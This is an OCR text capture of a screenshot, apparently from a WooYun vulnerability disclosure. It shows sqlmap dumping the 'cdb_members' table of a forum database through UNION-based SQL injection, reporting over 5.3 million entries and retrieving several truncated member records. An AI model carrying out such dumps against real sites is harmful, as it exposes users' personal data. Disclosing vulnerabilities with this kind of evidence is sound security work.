 管理员: C:\Windows\system32\cmd.exe
[19:54:20] [INFO] fetching columns for table 'cdb_members' in database 'club'
[19:54:24] [INFO] fetching entries for table 'cdb_members' in database 'club'
[19:54:54] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[19:55:25] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[19:55:57] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[19:56:31] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[19:56:41] [INFO] the SQL query used return 5345360 entries
[19:56:44] [INFO] retrieved: "0","0","0000-00-00","40","26","0","0","2","asdf...
[19:56:47] [INFO] retrieved: "0","0","0000-00-00","799","26","0","0","2","zdd...
[19:56:47] [INFO] retrieved: "0","1","0000-00-00","757","26","0","0","2","qid...
[19:56:48] [INFO] retrieved: "0","0","0000-00-00","345","26","0","0","2","lih...
[19:56:50] [INFO] retrieved: "0","0","0000-00-00","666","26","0","0","2","zdd...
[19:56:52] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
www.wooyun.org